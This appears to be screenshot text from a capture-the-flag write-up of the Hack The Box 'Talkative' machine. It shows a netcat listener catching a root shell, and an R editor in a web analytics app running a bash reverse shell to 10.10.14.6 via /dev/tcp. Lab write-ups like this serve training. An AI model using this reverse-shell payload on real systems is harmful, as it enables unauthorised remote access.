 oxdf@hacky[~/hackthebox/talkative-10.10.11.155]$ nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.155 40138
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b06821bbda78:/#
Untitled — Mozilla Firefox
Talkative.htb | Talkative × Untitled × Talkative's Rocke
10.10.11.155:8080/?id=049a2602-ca72-4a68-95b9-4
Data Analyses
Exploration T-Tests ANOVA Regression Frequencies Factor R
Rj Editor
1
2 # summary(data[1:3])
3 system("bash -c 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1'", intern = TRUE)